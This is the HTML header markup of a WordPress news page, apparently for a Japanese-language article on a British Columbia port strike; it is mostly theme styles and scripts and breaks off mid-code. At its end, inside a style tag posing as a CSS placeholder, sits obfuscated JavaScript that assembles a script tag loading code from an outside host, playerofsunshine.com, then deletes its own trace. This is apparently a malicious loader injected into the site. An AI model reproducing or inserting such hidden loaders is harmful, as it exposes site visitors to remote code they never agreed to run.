rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/39973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=39973' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F07%2F10%2Fvancouver-port-strike-continue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F07%2F10%2Fvancouver-port-strike-continue%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="fac0e82027";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/",
                    "name": "ニュース"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/local-news/",
                    "name": "ローカルニュース"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2023/07/10/vancouver-port-strike-continue/",
                    "name": "BC州の港湾労働者スト続く、カナダ経済に懸念"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if 